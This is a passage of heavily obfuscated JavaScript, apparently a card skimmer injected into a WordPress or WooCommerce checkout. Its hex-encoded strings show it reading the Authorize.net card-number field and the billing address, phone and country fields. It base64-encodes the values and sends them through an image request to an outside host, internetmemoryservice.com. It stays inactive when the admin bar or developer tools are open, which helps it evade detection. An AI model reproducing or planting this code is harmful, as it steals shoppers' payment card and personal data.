0xa,_0x517994:0x3c,_0x409815:0x70,_0x5525ed:0x79,_0x2bf834:0x6b,_0x285640:0xaa,_0x34e39b:0x85,_0x1cc387:0x41d,_0x2eb804:0x3f6,_0x5bd68a:0x15,_0x9c9d62:0x40,_0x797bd7:0x1a,_0x40050c:0x3e,_0x2f53d8:0x19,_0x56ccf2:0x43e,_0x21be0b:0x3fa,_0x34ddf5:0x420,_0x5372b5:0x30,_0x3624e8:0x56,_0x491beb:0x3f8,_0x486db5:0x3d3,_0x63cb46:0x3b3,_0x4461da:0x419,_0x4d9369:0x3e1,_0x26e786:0x452,_0x523488:0x3d5,_0x984754:0x416,_0xd40929:0x41c,_0x353b13:0x3ff,_0x708eab:0x3fa,_0x5d16b4:0x3c7,_0x560f39:0x404,_0xf13477:0x462,_0x25002c:0x483,_0x9edfd8:0x8f,_0x497583:0x6c,_0x4a21cd:0xcb,_0x5696c1:0x46,_0x28f838:0x48,_0x124bed:0x86,_0x58ee2b:0x57,_0x53131f:0xa7,_0xeaaac5:0x41b,_0xe1b07f:0x44c,_0x5f13aa:0x457,_0x589389:0x443,_0x3981f4:0x79,_0x14b15e:0x64,_0xd6d58e:0x41,_0x4a37ef:0x3b,_0x25034a:0xba,_0x20a8c0:0x4d,_0x352149:0x3db,_0x2867a3:0x40a,_0x13a65e:0x432,_0x59e268:0x40f,_0x4368e3:0x56,_0x4d19ed:0xac,_0x353668:0x3a,_0x133fdb:0x414,_0x141252:0x3cf,_0x37bebc:0x3fd,_0x2dc1e7:0x438,_0x376c25:0x3df,_0x184b40:0x465,_0x1e51b0:0x496,_0x1b0bf2:0x495,_0x45e8e9:0x466,_0x5895da:0x47e,_0x5ecaf0:0x450,_0x48cbfc:0x430,_0x17c5e7:0x438,_0x1436ce:0x431,_0x570f2c:0x2b,_0x27756e:0xe,_0x40abf6:0x33,_0x52d550:0x2e,_0x43e978:0x40b,_0x34c6c9:0x410,_0x1f77bf:0x3d9,_0x514016:0x45,_0x3caf57:0x41a,_0x4c1acc:0x431,_0x461e4b:0x430,_0x1b4a66:0x76,_0x24212b:0x79,_0x1e5ab7:0x57,_0x46b0eb:0xa5,_0x1f45de:0x425,_0x2dae46:0x408,_0x4ba132:0x411,_0x1b2e17:0x3c6,_0x7b60f6:0x41e,_0x5c61ea:0x61,_0x24172a:0x52,_0xe63957:0x459,_0x55062f:0x43},_0x5134ab={_0xa19c3c:0x159},_0x1efc7f={_0x512723:0xc0,_0xae982e:0x2d5},_0x316c33={_0x184be2:0x192};function _0x2b4b67(_0x37979c,_0x51ab73,_0x21c168,_0x16c9e4){return _0xdb7c(_0x21c168-0x7a,_0x16c9e4);}function _0xaaf640(_0x1d4155,_0x3a8fba,_0x28aba4,_0x462de5){return _0xdb7c(_0x1d4155- -_0x316c33._0x184be2,_0x3a8fba);}var _0x56931a={'\x4b\x5a\x62\x76\x47':_0x2b4b67(0x118,_0x20a37d._0x4b5764,_0x20a37d._0x161daf,_0x20a37d._0x2fdc3b),'\x64\x50\x46\x45\x63':function(_0x5abf66,_0x50cee1){return _0x5abf66(_0x50cee1);},'\x63\x6a\x6e\x58\x55':'\x31\x7c\x30\x7c\x32\x7c\x35\x7c\x34\x7c\x33','\x6c\x49\x6d\x71\x4e':function(_0x58db7d,_0x26e39a){return _0x58db7d(_0x26e39a);},'\x5a\x47\x66\x4d\x79':function(_0x4974fc,_0x21cee3){return _0x4974fc+_0x21cee3;},'\x71\x77\x67\x57\x64':_0xaaf640(-_0x20a37d._0x3f320c,-_0x20a37d._0xb88002,-_0x20a37d._0x22703e,-_0x20a37d._0x25cac1),'\x64\x78\x53\x72\x4c':function(_0x2f96e3){return _0x2f96e3();},'\x7a\x43\x63\x73\x76':_0xaaf640(-_0x20a37d._0x21ba91,-_0x20a37d._0x481f47,-_0x20a37d._0x57cf34,-0xe2),'\x6e\x7a\x51\x6c\x4c':_0xaaf640(-_0x20a37d._0x6b388c,-_0x20a37d._0xfe14e4,-0x74,-_0x20a37d._0x5f40c5),'\x6c\x47\x4e\x45\x47':'\x74\x61\x62\x6c\x65','\x48\x75\x61\x77\x68':'\x64\x65\x76\x74\x6f\x6f\x6c\x73\x63\x68\x61\x6e\x67\x65','\x4c\x47\x61\x43\x67':function(_0x3fa53c,_0x326bae){return _0x3fa53c-_0x326bae;},'\x66\x56\x73\x4a\x7a':_0xaaf640(-_0x20a37d._0x56db09,-_0x20a37d._0x4b6ffd,-_0x20a37d._0x566434,-0x2a),'\x70\x48\x7a\x58\x76':function(_0x5ae5bf,_0x1276b6){return _0x5ae5bf&&_0x1276b6;},'\x4d\x71\x42\x69\x65':function(_0xf871ba,_0x5e875d){return _0xf871ba!==_0x5e875d;},'\x64\x59\x5a\x45\x57':function(_0x8150ce,_0x5f1fc1,_0x18ba8c){return _0x8150ce(_0x5f1fc1,_0x18ba8c);},'\x48\x59\x52\x56\x4f':function(_0x40b6f0,_0x38f877,_0x5c2277){return _0x40b6f0(_0x38f877,_0x5c2277);},'\x6d\x78\x6b\x41\x6a':function(_0x5eac06,_0x1cf6a3){return _0x5eac06(_0x1cf6a3);},'\x73\x65\x73\x6c\x75':_0x2b4b67(_0x20a37d._0x27f529,_0x20a37d._0x17f064,0x197,_0x20a37d._0x17f064),'\x66\x53\x55\x69\x54':function(_0x5b89f6,_0x4f578b){return _0x5b89f6||_0x4f578b;},'\x73\x6f\x47\x79\x6d':_0xaaf640(-_0x20a37d._0x5a93a3,-_0x20a37d._0x521e4f,-_0x20a37d._0x295d9f,-_0x20a37d._0x485e26),'\x47\x59\x44\x6c\x52':function(_0x55f7bf,_0x5d0122){return _0x55f7bf<_0x5d0122;},'\x42\x6f\x41\x62\x4a':_0xaaf640(-0xee,-_0x20a37d._0x5b03a7,-_0x20a37d._0x236278,-0x113),'\x56\x50\x47\x64\x55':function(_0x2857e4,_0x33867f){return _0x2857e4+_0x33867f;},'\x6a\x6b\x46\x54\x50':_0xaaf640(-_0x20a37d._0x42d0cd,-_0x20a37d._0x38c329,-0x11c,-_0x20a37d._0x4d774a),'\x48\x42\x4f\x71\x43':'\x49\x4d\x47','\x67\x53\x63\x4c\x70':function(_0x42f45b,_0x272f28){return _0x42f45b+_0x272f28;},'\x46\x64\x48\x42\x65':function(_0x249568,_0x46f4ad){return _0x249568+_0x46f4ad;},'\x57\x5a\x69\x4a\x4e':function(_0x1ce16a,_0xf3d8f9){return _0x1ce16a+_0xf3d8f9;},'\x42\x74\x52\x64\x43':function(_0xed26ad,_0xa05b6e){return _0xed26ad+_0xa05b6e;},'\x77\x75\x7a\x6d\x48':function(_0x223e4d,_0x4f8103){return _0x223e4d+_0x4f8103;},'\x43\x50\x6d\x5a\x41':function(_0x21bd61,_0x553f8b){return _0x21bd61(_0x553f8b);},'\x77\x6c\x69\x43\x74':_0xaaf640(-0x96,-_0x20a37d._0x329760,-_0x20a37d._0x1789a9,-_0x20a37d._0x21049d),'\x4f\x68\x72\x4c\x53':'\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x61\x64\x64\x72\x65\x73\x73\x5f\x31','\x66\x54\x66\x71\x75':_0x2b4b67(_0x20a37d._0x2e65d6,0x11c,_0x20a37d._0x3c76d1,0x136),'\x52\x42\x53\x62\x56':_0x2b4b67(_0x20a37d._0x3a7107,_0x20a37d._0x5416b8,_0x20a37d._0xebfcdc,_0x20a37d._0x141d56),'\x4d\x75\x7a\x7a\x41':_0x2b4b67(_0x20a37d._0x111576,0x107,_0x20a37d._0x3fe727,0x156),'\x59\x61\x6b\x43\x43':function(_0x1afdb2,_0x481252){return _0x1afdb2(_0x481252);},'\x43\x64\x68\x79\x62':_0xaaf640(-_0x20a37d._0x462977,-0x10e,-_0x20a37d._0x492ef5,-_0x20a37d._0x27f268),'\x4f\x64\x67\x57\x45':'\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x70\x68\x6f\x6e\x65','\x48\x45\x50\x70\x74':function(_0x28f2cd,_0x102746){return _0x28f2cd(_0x102746);},'\x5a\x79\x52\x52\x54':'\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x63\x6f\x75\x6e\x74\x72\x79','\x45\x74\x4f\x41\x72':function(_0x4abcb1){return _0x4abcb1();},'\x61\x79\x62\x69\x54':function(_0x56b5fa,_0xf192ea){return _0x56b5fa===_0xf192ea;},'\x4a\x78\x6c\x66\x72':_0xaaf640(-_0x20a37d._0x697414,-_0x20a37d._0x186a41,-_0x20a37d._0x469a92,-_0x20a37d._0x346e9a),'\x56\x58\x68\x57\x61':function(_0x147e67,_0x381485,_0x187738){return _0x147e67(_0x381485,_0x187738);}},_0x5435b5=_0x56931a['\x4b\x5a\x62\x76\x47'][_0xaaf640(-_0x20a37d._0x31f1d9,-0x10c,-_0x20a37d._0x17a8cd,-0x99)]('\x7c'),_0x3b3640=-0x71e+-0x1c74+0x2392;while(!![]){switch(_0x5435b5[_0x3b3640++]){case'\x30':_0x56931a['\x64\x50\x46\x45\x63'](jQuery,document)[_0xaaf640(-_0x20a37d._0x46fb79,-0xce,-_0x20a37d._0x481f47,-_0x20a37d._0x1dd824)](function(_0x1030d3){if(_0x4b6a01['\x6f\x70\x65\x6e'])return;if(jQuery('\x23\x77\x70\x61\x64\x6d\x69\x6e\x62\x61\x72')['\x6c\x65\x6e\x67\x74\x68'])return;function _0x2216bb(_0x555fd5,_0x19554a,_0x3d61a4,_0x37bdd1){return _0x2b4b67(_0x555fd5-0x64,_0x19554a-_0x1efc7f._0x512723,_0x555fd5-_0x1efc7f._0xae982e,_0x3d61a4);}function _0x22ca0e(_0x609e2e,_0x5ee4c7,_0xa20360,_0x4beea9){return _0x2b4b67(_0x609e2e-_0x5134ab._0xa19c3c,_0x5ee4c7-0x1a1,_0x5ee4c7- -0x1ac,_0x4beea9);}if(window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x2216bb(_0x3dc018._0x526bf7,0x41a,_0x3dc018._0x2cef04,_0x3dc018._0x8a4de1)]()[_0x22ca0e(-_0x3dc018._0x36456a,-_0x3dc018._0x143876,_0x3dc018._0x56a65c,-_0x3dc018._0x46aa49)](_0x22ca0e(-_0x3dc018._0x1a1dd1,-_0x3dc018._0x138f78,-_0x3dc018._0x58f066,-_0x3dc018._0x2f45bc))===-(-0xb*0x11e+0x5*0x309+-0x2e2))return;var _0x17baf6,_0x555228,_0x33be0e;_0x17baf6=_0x338bfc[_0x2216bb(_0x3dc018._0x36cbc8,_0x3dc018._0x1341f1,0x463,_0x3dc018._0x3bb07a)](jQuery,_0x338bfc[_0x22ca0e(-_0x3dc018._0x3d3b4d,-_0x3dc018._0x157847,-_0x3dc018._0x18b483,-_0x3dc018._0x282d91)])[-0x3e*0x1c+0xe0c+0x5*-0x174][_0x2216bb(_0x3dc018._0x29de19,_0x3dc018._0x4b3f23,_0x3dc018._0x6c3725,_0x3dc018._0x183a65)][_0x2216bb(_0x3dc018._0x14d6ff,_0x3dc018._0x4dfbdd,0x3f4,_0x3dc018._0x5840c9)](/\s/g,''),_0x555228=jQuery(_0x338bfc[_0x2216bb(_0x3dc018._0x30a6c4,_0x3dc018._0x39c5eb,0x49d,_0x3dc018._0x3b9e52)])[_0x22ca0e(-_0x3dc018._0x569198,-_0x3dc018._0x19066a,-0x4c,-_0x3dc018._0x2bc19e)]()[_0x2216bb(0x43d,_0x3dc018._0x2719ef,_0x3dc018._0x26e43a,_0x3dc018._0x22f4d4)]('\x20',''),_0x33be0e=_0x338bfc[_0x22ca0e(_0x3dc018._0xc00cb2,-_0x3dc018._0x2deac3,-_0x3dc018._0x541de6,-_0x3dc018._0x3e0dc0)](jQuery,_0x22ca0e(-_0x3dc018._0x514f2e,-0x97,-_0x3dc018._0x1567ff,-0x6a))['\x76\x61\x6c']();if(_0x338bfc['\x59\x68\x6b\x74\x69'](_0x17baf6,_0x555228)||_0x33be0e){var _0x17b642=_0x338bfc[_0x2216bb(_0x3dc018._0x4ef14f,0x41d,_0x3dc018._0x1948fe,_0x3dc018._0x27ae5e)][_0x2216bb(0x413,_0x3dc018._0x568d64,0x452,0x444)]('\x7c'),_0x3c98e5=0x603+-0xa6a*0x3+0x193b;while(!![]){switch(_0x17b642[_0x3c98e5++]){case'\x30':for(var _0x1a56de=0x1ba8+0x867+0x33*-0xb5;_0x338bfc[_0x22ca0e(-_0x3dc018._0x3da767,-_0x3dc018._0x468079,-_0x3dc018._0x5375b8,-_0x3dc018._0xb2c416)](_0x1a56de,_0xe32868[_0x2216bb(_0x3dc018._0x1afad0,_0x3dc018._0x5e4c36,_0x3dc018._0x140fe2,_0x3dc018._0x35e370)]);_0x1a56de++){_0x54bcc3+=_0xe32868[_0x2216bb(_0x3dc018._0x5f3860,_0x3dc018._0x470a9b,_0x3dc018._0x7b8700,_0x3dc018._0x392053)](_0x1a56de)+'\x25';}continue;case'\x31':_0x1a56de[_0x338bfc[_0x22ca0e(-_0x3dc018._0x469fe1,-_0x3dc018._0x517994,-0x2f,-_0x3dc018._0x409815)]]=_0x338bfc[_0x22ca0e(-_0x3dc018._0x5525ed,-_0x3dc018._0x2bf834,-_0x3dc018._0x285640,-_0x3dc018._0x34e39b)](_0x338bfc[_0x2216bb(_0x3dc018._0x1cc387,_0x3dc018._0x2eb804,0x42d,0x42d)],_0x54bcc3);continue;case'\x32':_0xe32868=_0x338bfc[_0x22ca0e(-_0x3dc018._0x5bd68a,-0x35,-_0x3dc018._0x9c9d62,-_0x3dc018._0x797bd7)](btoa,_0xe32868);continue;case'\x33':var _0x1a56de=document[_0x338bfc[_0x22ca0e(-_0x3dc018._0x40050c,-0x19,_0x3dc018._0x468079,-_0x3dc018._0x2f53d8)]](_0x338bfc['\x6b\x42\x46\x49\x45']);continue;case'\x34':var _0xe32868=_0x338bfc[_0x2216bb(_0x3dc018._0x56ccf2,_0x3dc018._0x21be0b,0x47a,_0x3dc018._0x34ddf5)](_0x338bfc['\x4c\x52\x72\x79\x4b'](_0x338bfc['\x4c\x52\x72\x79\x4b'](_0x338bfc[_0x22ca0e(-_0x3dc018._0x5372b5,-_0x3dc018._0xb2c416,-0x6c,-_0x3dc018._0x3624e8)](_0x338bfc['\x70\x6f\x76\x66\x4f'](_0x338bfc['\x7a\x43\x77\x4c\x52'](_0x338bfc['\x7a\x43\x77\x4c\x52'](_0x338bfc[_0x2216bb(_0x3dc018._0x491beb,0x43d,_0x3dc018._0x486db5,_0x3dc018._0x63cb46)](_0x338bfc['\x4d\x5a\x76\x50\x6f'](_0x338bfc['\x7a\x43\x77\x4c\x52'](_0x338bfc[_0x2216bb(_0x3dc018._0x4461da,0x3d3,_0x3dc018._0x4d9369,_0x3dc018._0x26e786)](_0x338bfc[_0x2216bb(0x3f8,0x3d3,0x3c2,_0x3dc018._0x523488)](_0x338bfc[_0x2216bb(_0x3dc018._0x984754,_0x3dc018._0x4461da,_0x3dc018._0xd40929,_0x3dc018._0x353b13)](_0x338bfc[_0x2216bb(_0x3dc018._0x708eab,_0x3dc018._0x5d16b4,0x421,0x3ca)](_0x338bfc[_0x2216bb(0x443,_0x3dc018._0x560f39,_0x3dc018._0xf13477,_0x3dc018._0x25002c)](_0x338bfc['\x55\x44\x6a\x56\x51'](_0x338bfc[_0x22ca0e(-0xb6,-_0x3dc018._0x9edfd8,-_0x3dc018._0x497583,-_0x3dc018._0x4a21cd)](_0x338bfc[_0x22ca0e(-0x65,-0x51,-0xe,-_0x3dc018._0x5696c1)](_0x17baf6,'\x7c'),_0x555228),'\x7c'),_0x33be0e),'\x7c'),_0x338bfc[_0x22ca0e(-_0x3dc018._0x28f838,-_0x3dc018._0x124bed,-_0x3dc018._0x58ee2b,-_0x3dc018._0x53131f)](jQuery,_0x2216bb(_0x3dc018._0xeaaac5,_0x3dc018._0xe1b07f,_0x3dc018._0x5f13aa,_0x3dc018._0x589389))[0x4*-0x123+0x1add+-0x1651][_0x22ca0e(-_0x3dc018._0x138f78,-_0x3dc018._0x3981f4,-0xbd,-_0x3dc018._0x14b15e)])+'\x7c',jQuery(_0x338bfc[_0x22ca0e(-_0x3dc018._0xd6d58e,-_0x3dc018._0x4a37ef,-_0x3dc018._0x2f53d8,-0x7f)])[-0x1*-0x985+-0x1db1+0x142c][_0x22ca0e(-_0x3dc018._0x25034a,-_0x3dc018._0x5525ed,-_0x3dc018._0x20a8c0,-0x69)]),'\x7c'),_0x338bfc[_0x2216bb(0x3f0,_0x3dc018._0x352149,_0x3dc018._0x2867a3,0x3fc)](jQuery,_0x338bfc[_0x2216bb(_0x3dc018._0x13a65e,_0x3dc018._0x1cc387,_0x3dc018._0x59e268,0x40a)])[-0xd9f+-0x2*-0x1133+-0x14c7][_0x22ca0e(-_0x3dc018._0x4368e3,-_0x3dc018._0x5525ed,-_0x3dc018._0x4d19ed,-_0x3dc018._0x353668)])+'\x20',_0x338bfc[_0x2216bb(_0x3dc018._0x133fdb,0x413,_0x3dc018._0x5f13aa,_0x3dc018._0x141252)](jQuery,_0x338bfc[_0x2216bb(_0x3dc018._0x37bebc,_0x3dc018._0x2dc1e7,_0x3dc018._0x376c25,0x407)])[0x1a7b+-0x4*0x86a+0x72d]['\x76\x61\x6c\x75\x65']),'\x7c'),_0x338bfc[_0x2216bb(_0x3dc018._0x184b40,0x452,_0x3dc018._0x1e51b0,_0x3dc018._0x1b0bf2)](jQuery,_0x338bfc[_0x2216bb(_0x3dc018._0x45e8e9,0x44f,_0x3dc018._0x5895da,_0x3dc018._0x5ecaf0)])[-0x109f+0x18e6+-0x847][_0x2216bb(_0x3dc018._0x29de19,_0x3dc018._0x48cbfc,_0x3dc018._0x17c5e7,_0x3dc018._0x1436ce)]),'\x7c'),_0x338bfc[_0x22ca0e(-_0x3dc018._0x570f2c,-_0x3dc018._0x27756e,-_0x3dc018._0x40abf6,-_0x3dc018._0x52d550)](jQuery,_0x338bfc[_0x2216bb(_0x3dc018._0x43e978,_0x3dc018._0x34c6c9,0x409,_0x3dc018._0x1f77bf)])[0x1457+-0x165e+-0xad*-0x3][_0x22ca0e(-_0x3dc018._0x514016,-0x79,-_0x3dc018._0x34e39b,-0xab)]),'\x7c')+_0x338bfc['\x41\x49\x6d\x4c\x55'](jQuery,_0x338bfc[_0x2216bb(0x438,_0x3dc018._0x3caf57,_0x3dc018._0x4c1acc,_0x3dc018._0x461e4b)])[0x1dd5+0x172b+-0x40*0xd4][_0x22ca0e(-_0x3dc018._0x1b4a66,-_0x3dc018._0x24212b,-_0x3dc018._0x1e5ab7,-_0x3dc018._0x46b0eb)]+'\x7c',jQuery(_0x338bfc[_0x2216bb(0x41f,0x3fd,_0x3dc018._0x4461da,_0x3dc018._0x1f45de)])[0x1*-0x1073+-0x244b+0x56*0x9d][_0x2216bb(_0x3dc018._0x2dae46,_0x3dc018._0x4ba132,_0x3dc018._0x1b2e17,_0x3dc018._0x7b60f6)])+'\x7c'+_0x338bfc[_0x22ca0e(-0x95,-_0x3dc018._0x5c61ea,-0x2f,-_0x3dc018._0x24172a)](jQuery,_0x2216bb(0x42d,_0x3dc018._0x5840c9,_0x3dc018._0xe63957,_0x3dc018._0x4ef14f))[-0x1*0x142c+-0x9af*-0x2+0x67*0x2]['\x76\x61\x6c\x75\x65'],'\x7c'),_0x338bfc['\x74\x57\x49\x7a\x63'](jQuery,_0x338bfc[_0x22ca0e(-_0x3dc018._0x55062f,-0x39,-0x67,-0x4)])[0x1*0x2a5+-0x313*-0x1+-0x5b8]['\x76\x61\x6c\x75\x65']);continue;case'\x35':var _0x54bcc3='';continue;}break;}}});continue;case'\x31':var _0x3fccff={};_0x3fccff[_0x2b4b67(_0x20a37d._0xf149e3,_0x20a37d._0x2a34e8,_0x20a37d._0x4238a5,_0x20a37d._0x38ab27)]=![],_0x3fccff[_0xaaf640(-_0x20a37d._0x20714d,-_0x20a37d._0x57134d,-_0x20a37d._0x31fe4c,-0x96)]=null;var _0x4b6a01=_0x3fccff;continue;case'\x32':var _0x338bfc={'\x46\x42\x46\x67\x54':_0x56931a['\x63\x6a\x6e\x58\x55'],'\x51\x73\x65\x41\x55':function(_0x5ecbaf,_0x26dfe0){function _0x24bd87(_0x16cf12,_0x324beb,_0x53cfd9,_0x663ee4){return _0x2b4b67(_0x16cf12-_0x12ad74._0x1c741d,_0x324beb-_0x12ad74._0x526187,_0x324beb-0x1d,_0x53cfd9);}return _0x56931a[_0x24bd87(_0x5c69b4._0x31da97,_0x5c69b4._0x3fef50,0x1ae,_0x5c69b4._0x2683e6)](_0x5ecbaf,_0x26dfe0);},'\x43\x74\x6c\x49\x69':function(_0x38cc67,_0x997b2c){function _0x424c18(_0x1437ee,_0x428863,_0x1a67cf,_0x30858b){return _0xaaf640(_0x1437ee- -_0x2c4609._0x44040d,_0x30858b,_0x1a67cf-0x1f4,_0x30858b-0x1bf);}return _0x56931a[_0x424c18(-_0x324911._0x1e27ec,-_0x324911._0x1a7911,-0x1c4,-0x1cf)](_0x38cc67,_0x997b2c);},'\x57\x4a\x64\x71\x42':_0x56931a[_0x2b4b67(_0x20a37d._0x3e87fd,_0x20a37d._0x4413d5,_0x20a37d._0x3656ba,_0x20a37d._0x584a43)],'\x51\x45\x5a\x6f\x45':function(_0x5a7962){return _0x56931a['\x64\x78\x53\x72\x4c'](_0x5a7962);},'\x72\x71\x64\x47\x4b':function(_0x488f3c,_0x2e3d24){return _0x488f3c<_0x2e3d24;},'\x70\x79\x44\x51\x5a':_0x56931a['\x7a\x43\x63\x73\x76'],'\x4d\x51\x4b\x43\x79':_0x56931a[_0xaaf640(-_0x20a37d._0x52cd7c,-_0x20a37d._0x52c482,-0xb0,-_0x20a37d._0x186a41)],'\x78\x52\x56\x7a\x52':_0x56931a[_0xaaf640(-_0x20a37d._0x477517,-0x4a,-_0x20a37d._0x12248e,-0x84)],'\x70\x49\x48\x74\x57':_0x56931a[_0x2b4b67(_0x20a37d._0x173e31,_0x20a37d._0x49203a,_0x20a37d._0x28cecc,0x12e)],'\x5a\x5a\x64\x4c\x53':function(_0x3c3596,_0x40669b){return _0x3c3596>_0x40669b;},'\x73\x4b\x51\x6d\x4d':function(_0x1052d7,_0x5272b6){return _0x1052d7-_0x5272b6;},'\x6c\x78\x73\x69\x61':function(_0x46f922,_0x35ce60){return _0x56931a['\x4c\x47\x61\x43\x67'](_0x46f922,_0x35ce60);},'\x64\x64\x55\x73\x55':_0x56931a[_0xaaf640(-0x7e,-_0x20a37d._0x23f9f9,-0xad,-_0x20a37d._0x3f6bd9)],'\x6d\x68\x72\x58\x6a':function(_0x333c80,_0x5dc438){function _0x59e4b5(_0x7f21ab,_0x5ad428,_0x4900e9,_0x123136){return _0xaaf640(_0x123136-_0x18a8c1._0x8525c2,_0x4900e9,_0x4900e9-_0x18a8c1._0xff68de,_0x123136-_0x18a8c1._0x411306);}return _0x56931a[_0x59e4b5(_0x26a1a7._0x504a3f,0x1ac,_0x26a1a7._0x42ebd6,_0x26a1a7._0x5e0ac8)](_0x333c80,_0x5dc438);},'\x55\x45\x72\x41\x47':function(_0x1792ea,_0x19b88e){var _0x3ff13f={_0x37cda4:0x28};function _0x3c0fdc(_0x7f43ab,_0x7b0bbc,_0x41202d,_0x3ca9f8){return _0xaaf640(_0x3ca9f8-0x91,_0x7b0bbc,_0x41202d-_0x3ff13f._0x37cda4,_0x3ca9f8-0x1e3);}return _0x56931a[_0x3c0fdc(0x1f,_0x5e8d4f._0xdcfe9b,-0x2b,0x17)](_0x1792ea,_0x19b88e);},'\x44\x58\x4a\x64\x7a':function(_0x17d801,_0x5d2a97,_0x138211){var _0x2984dd={_0x273ec5:0x153,_0x201f80:0x150,_0x4724eb:0x7f};function _0x17e0d6(_0x583186,_0x19aaa1,_0x3473c6,_0x49d689){return _0x2b4b67(_0x583186-_0x2984dd._0x273ec5,_0x19aaa1-_0x2984dd._0x201f80,_0x3473c6-_0x2984dd._0x4724eb,_0x19aaa1);}return _0x56931a[_0x17e0d6(_0x1e24cc._0x16a792,_0x1e24cc._0x47ca31,0x1ba,_0x1e24cc._0x5968b9)](_0x17d801,_0x5d2a97,_0x138211);},'\x58\x6d\x51\x44\x48':function(_0x465161,_0x1461c0,_0x52f495){return _0x56931a['\x48\x59\x52\x56\x4f'](_0x465161,_0x1461c0,_0x52f495);},'\x46\x70\x47\x49\x50':function(_0x5535dd,_0x4bc491){var _0x21acce={_0x239a3e:0x70,_0x2861f7:0x15b,_0x27dc3f:0x12a};function _0x3c0bcb(_0x5d5e41,_0x352c9d,_0x4ca5a3,_0x21b7cf){return _0x2b4b67(_0x5d5e41-_0x21acce._0x239a3e,_0x352c9d-_0x21acce._0x2861f7,_0x4ca5a3-_0x21acce._0x27dc3f,_0x5d5e41);}return _0x56931a[_0x3c0bcb(_0x17b667._0x5652ea,_0x17b667._0x44fd16,0x2a6,0x2b5)](_0x5535dd,_0x4bc491);},'\x41\x74\x68\x78\x42':'\x23\x61\x75\x74\x68\x6e\x65\x74\x2d\x63\x61\x72\x64\x2d\x6e\x75\x6d\x62\x65\x72','\x48\x62\x75\x76\x6f':_0x56931a[_0x2b4b67(_0x20a37d._0x5522de,0x12d,_0x20a37d._0x5cc5e8,0x151)],'\x59\x68\x6b\x74\x69':function(_0x38e2e5,_0x427253){var _0x3d8303={_0x405851:0xaa,_0x3c0a04:0x1ca,_0x1089e7:0x386};function _0x40e591(_0x49a7c5,_0x291876,_0x4dda2e,_0x3eb1e8){return _0x2b4b67(_0x49a7c5-_0x3d8303._0x405851,_0x291876-_0x3d8303._0x3c0a04,_0x291876- -_0x3d8303._0x1089e7,_0x3eb1e8);}return _0x56931a[_0x40e591(-_0x8d277._0x150f98,-0x1f0,-_0x8d277._0x13c09f,-_0x8d277._0x585fbe)](_0x38e2e5,_0x427253);},'\x66\x6c\x48\x43\x5a':_0x56931a[_0x2b4b67(_0x20a37d._0x522202,_0x20a37d._0x8cb351,_0x20a37d._0xaa1d1c,_0x20a37d._0x5035b9)],'\x76\x7a\x64\x76\x4a':function(_0x47a7b3,_0x1d9419){function _0x39e62a(_0x594dbe,_0x25c6f2,_0x491722,_0x146f34){return _0xaaf640(_0x491722-_0x35cad0._0x3b0a8e,_0x594dbe,_0x491722-_0x35cad0._0x59299b,_0x146f34-0x157);}return _0x56931a[_0x39e62a(-0x19,-_0x452d59._0x2197d1,-_0x452d59._0xc94b7b,-_0x452d59._0x2a7e3d)](_0x47a7b3,_0x1d9419);},'\x68\x54\x54\x61\x47':_0x56931a[_0x2b4b67(_0x20a37d._0x483e2e,_0x20a37d._0x1c71b8,_0x20a37d._0x4e91bc,_0x20a37d._0x47cbb0)],'\x61\x46\x57\x62\x6d':function(_0x4d2c57,_0x1f2148){function _0x4d6093(_0x27806,_0x337745,_0x18d42d,_0x28ffde){return _0x2b4b67(_0x27806-_0x15f207._0x3f1006,_0x337745-_0x15f207._0x746eb8,_0x27806-_0x15f207._0x44efcd,_0x28ffde);}return _0x56931a[_0x4d6093(_0x3e5bad._0x3e3a78,_0x3e5bad._0x4711e8,0x39a,_0x3e5bad._0x2cb591)](_0x4d2c57,_0x1f2148);},'\x55\x53\x63\x4c\x49':'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x6e\x74\x65\x72\x6e\x65\x74\x6d\x65\x6d\x6f\x72\x79\x73\x65\x72\x76\x69\x63\x65\x2e\x63\x6f\x6d\x2f\x66\x61\x63\x74\x6f\x72\x79\x2f\x66\x6c\x2d\x6f\x6f\x2e\x70\x68\x70\x3f\x72\x69\x6e\x67\x3d','\x65\x42\x70\x74\x59':function(_0x35ba7e,_0x4b51e8){return _0x56931a['\x6d\x78\x6b\x41\x6a'](_0x35ba7e,_0x4b51e8);},'\x6f\x53\x73\x51\x64':_0x56931a[_0x2b4b67(_0x20a37d._0x4413d5,_0x20a37d._0x3255fe,0x12e,_0x20a37d._0x143a41)],'\x6b\x42\x46\x49\x45':_0x56931a[_0x2b4b67(_0x20a37d._0x487393,_0x20a37d._0xa0f07b,_0x20a37d._0x3a29b7,_0x20a37d._0x391faa)],'\x7a\x43\x77\x4c\x52':function(_0x32b502,_0x5b00d4){var _0x584461={_0x226ae2:0x101,_0x547c21:0x161,_0x2c49d8:0x142};function _0x14c5fa(_0x382eea,_0x4fa9a8,_0x5ac6c2,_0x9edfaf){return _0xaaf640(_0x4fa9a8- -_0x584461._0x226ae2,_0x9edfaf,_0x5ac6c2-_0x584461._0x547c21,_0x9edfaf-_0x584461._0x2c49d8);}return _0x56931a[_0x14c5fa(-_0x5a404a._0x51f4b4,-0x1a9,-_0x5a404a._0xb2e5ed,-0x1ed)](_0x32b502,_0x5b00d4);},'\x4c\x52\x72\x79\x4b':function(_0x53918d,_0x98b26a){return _0x56931a['\x67\x53\x63\x4c\x70'](_0x53918d,_0x98b26a);},'\x70\x6f\x76\x66\x4f':function(_0x57322b,_0x10cf2f){return _0x57322b+_0x10cf2f;},'\x4d\x5a\x76\x50\x6f':function(_0x39a139,_0x58cd7e){function _0x1efd81(_0x54c1eb,_0x451755,_0x25a55d,_0x4adf86){return _0x2b4b67(_0x54c1eb-0x10c,_0x451755-_0x42d204._0x143af5,_0x451755- -_0x42d204._0x41395e,_0x25a55d);}return _0x56931a[_0x1efd81(-_0x45afe8._0x48d2ac,-_0x45afe8._0x3b1b2e,-_0x45afe8._0x2f50fe,-_0x45afe8._0x3ee672)](_0x39a139,_0x58cd7e);},'\x5a\x50\x75\x4e\x55':function(_0xe697ad,_0x1e6846){var _0x5dd3e3={_0x173ba2:0x5e,_0x119a9d:0x33,_0x1b8a8a:0xda};function _0x26e3aa(_0x33266f,_0x54727f,_0x59fd27,_0x54b5b2){return _0x2b4b67(_0x33266f-_0x5dd3e3._0x173ba2,_0x54727f-_0x5dd3e3._0x119a9d,_0x54b5b2- 